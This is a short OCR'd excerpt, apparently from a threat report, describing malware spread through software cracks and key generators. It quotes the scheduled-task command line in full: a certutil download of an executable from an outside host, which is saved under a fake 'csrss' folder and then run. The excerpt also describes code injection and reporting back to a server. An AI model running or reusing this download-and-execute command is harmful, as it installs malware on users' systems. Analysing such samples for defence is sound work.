
According to our findings, most victims get infected by
downloading tools like software cracks and key
generators from untrusted sources.
After running, it creates a system schedule task.The
command line parameters of this task are:
“cmd.exe” /C certutil.exe -urlcache -split -f
http://dp.fastandcoolest.com/app/4/app.exe
%UserProfile%\AppData\Local\Temp\csrss\scheduled.exe
&& %UserProfile%
\AppData\Local\Temp\csrss\scheduled.exe /31340
When the task is started by the system, it downloads
and runs additional malware files. The downloaded
malicious application injects decrypted code, which is
written in Go language, within its file into its mother
process and reports infected computer’s information to
its server.